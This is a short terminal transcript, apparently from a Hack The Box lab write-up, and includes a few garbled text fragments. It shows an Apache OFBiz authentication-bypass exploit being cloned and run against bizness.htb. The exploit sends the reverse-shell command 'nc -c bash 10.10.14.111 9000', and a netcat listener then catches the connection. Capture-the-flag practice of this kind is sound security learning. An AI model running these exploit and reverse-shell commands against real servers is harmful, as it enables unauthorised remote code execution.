 ┌──(hermione㉿kali)-[~/Descargas]
└─$ git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
Clonando en 'Apache-OFBiz-Authentication-Bypass'...
remote: Enumerating objects: 14, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 14 (delta 1), reused 6 (delta 0), pack-reused 5
Recibiendo objetos: 100% (14/14), 51.44 MiB | 7.37 MiB/s, listo.
Resolviendo deltas: 100% (1/1), listo.
and CVE-2023-49070
vulnerabilities found in
┌──(hermione㉿kali)-[~/Descargas]
└─$ cd Apache-OFBiz-Authentication-Bypass
┌──(hermione㉿kali)-[~/Descargas/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'nc -c bash 10.10.14.111 9000'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(hermione㉿kali)-[~/Descargas/Apache-OFBiz-Authentication-Bypass]
└─$
┌──(hermione㉿kali)-[~]
└─$ nc -lvp 9000
listening on [any] 9000 ...
Releases
connect to [10.10.14.111] from bizness.htb [10.10.11.252] 42930